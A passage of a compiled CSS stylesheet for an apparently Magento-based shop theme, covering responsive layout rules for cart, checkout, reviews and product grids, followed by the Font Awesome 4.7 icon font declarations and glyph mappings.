    min-width: 10rem;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
  .slideshow-wrapper-outer .owl-buttons {
    display: none;
  }
  .itemslider .owl-pagination {
    display: none;
  }
  .caption > *,
  .caption .heading {
    display: none !important;
  }
  .caption .permanent {
    display: inline-block !important;
  }
  .header-container .skip-link .label {
    display: none !important;
  }
  .header-container .skip-link .icon {
    margin-right: 0;
  }
  .header-container .header-collateral .dropdown-block .dropdown-heading {
    line-height: 36px;
    max-height: 36px;
  }
  .header-container .lang-switcher .dropdown-heading .value,
  .header-container .currency-switcher .dropdown-heading .label {
    display: none !important;
  }
  .checkout-container .authentication-wrapper {
    margin-top: -10px;
  }
}
@media only screen and (max-width: 319px) {
  .header-container .header-collateral {
    float: none;
    text-align: center;
  }
  .header-container .header-collateral > * {
    display: inline-block;
  }
  .header-container .logo-wrapper--mobile {
    float: none !important;
    text-align: center !important;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-blocks-2columns-s:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #aaaaaa;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:hover {
    color: #5bd2ec;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #aaaaaa;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 10px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 20px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 240px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    width: 50%;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .product-item-actions {
    display: block;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    display: table-cell;
    white-space: nowrap;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .product-item-actions .actions-primary {
    display: table-cell;
    vertical-align: middle;
  }
  .product-item-actions .actions-primary .stock.unavailable {
    margin-right: 3px;
  }
  .products-list-ext .product-item-img {
    min-width: 240px;
  }
  .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 33.33333333%;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .caption .heading {
    font-size: 24px;
  }
}
.abs-flex-container-column {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.abs-sidebar-block-title,
.product.data.items.stacked-tabs > .item.title,
.sidebar .block .block-title,
.itemslider .block-title,
.product-slider .block-title,
.block.related .block-title,
.block.upsell .block-title,
.block.crosssell .block-title,
.section-title,
.collateral-block > .block-title {
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.abs-sidebar-block-title strong,
.product.data.items.stacked-tabs > .item.title strong,
.sidebar .block .block-title strong,
.itemslider .block-title strong,
.product-slider .block-title strong,
.block.related .block-title strong,
.block.upsell .block-title strong,
.block.crosssell .block-title strong,
.section-title strong,
.collateral-block > .block-title strong {
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
.abs-actions-addto {
  color: #7d7d7d;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: .05em;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'icons-blank-theme';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto:hover {
  color: #333333;
  text-decoration: none;
}
.abs-global-border-color,
h1.border-bottom,
h2.border-bottom,
h3.border-bottom,
h4.border-bottom,
h5.border-bottom,
h6.border-bottom,
.filter .block-subtitle,
.filter-options-item,
.abs-sidebar-block-title,
.catalog-category-view .products-list-ext .item:first-child,
.collateral-container .review-list .review-toolbar,
.section-line,
.custom-sidebar-right .inner,
.custom-sidebar-left .inner,
.product.data.items.stacked-tabs > .item.title,
.sidebar .block .block-title,
.itemslider .block-title,
.product-slider .block-title,
.block.related .block-title,
.block.upsell .block-title,
.block.crosssell .block-title,
.section-title,
.collateral-block > .block-title {
  border-color: #e5e5e5;
}
.abs-global-border-color-light,
.minicart-items-wrapper,
.minicart-items .product-item:not(:first-child),
.product-info-main .product-info-stock-sku,
.product-info-main .product-add-form,
.feature.border-separated,
.feature.top-border,
.feature.border-top,
.feature.bottom-border,
.feature.border-bottom,
.products-list-ext .item,
.items-grid-partitioned .item,
.collateral-container .review-list .review-item,
.product-info-main .product-info-price,
.product-info-main .product-add-form,
.product-view .product-info-price,
.product-view .product-add-form,
.products-list .product-shop-inner {
  border-color: #f5f5f5;
}
.abs-global-border-color-dark {
  border-color: #cccccc;
}
.fontawesome-enabled {
  display: block !important;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-4.7.0/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-4.7.0/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-4.7.0/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-4.7.0/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-4.7.0/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-4.7.0/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
